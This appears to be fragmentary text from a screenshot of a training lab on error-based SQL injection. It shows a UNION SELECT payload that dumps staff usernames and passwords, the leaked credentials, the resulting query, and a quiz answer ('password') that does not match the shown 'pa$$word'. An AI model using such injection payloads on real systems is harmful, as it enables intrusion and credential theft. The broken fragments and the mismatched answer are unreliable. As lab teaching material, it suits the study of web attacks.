 10.10.207.241/level1
2
SQL Injection Examples
Level One
Error Based SQLi
le?id=0 UNION SELECT 1, 2, group_concat(username, ':',password) FROM staff_users
2
Article ID: 1
admin:p4ssword,martin:pa$$word,jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT 1, 2, group_concat(username,
':',password) FROM staff_users
Answer
What is the user martin's password?
password